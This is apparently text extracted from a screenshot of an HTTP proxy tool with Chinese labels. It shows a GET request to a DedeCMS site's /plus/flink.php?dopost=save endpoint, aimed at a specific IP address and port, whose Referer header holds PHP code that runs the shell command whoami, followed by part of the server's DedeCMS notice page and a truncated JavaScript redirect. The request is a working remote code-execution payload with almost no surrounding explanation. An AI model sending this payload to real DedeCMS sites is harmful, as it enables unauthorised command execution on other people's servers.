 请求
美化 Raw Hex \n
1 GET /plus/flink.php?dopost=save HTTP/1.1
2 Host: 183.129.189.62:20090
3 Referer: <?php echo `whoami`;?>
4
5
响应
美化 Raw Hex 页面渲染 \n
26
27 <div class="uk-card uk-card-small uk-card-default"
style="margin-top: 50px;">
28 <div class="uk-card-header" style="height:20px">
DedeCMS 提示信息!
</div>
29
30 <script>
31 var pgo=0;
32 function JumpUrl(){
33 if(pgo==0){
location='www
34 '; pgo=1; }
35 }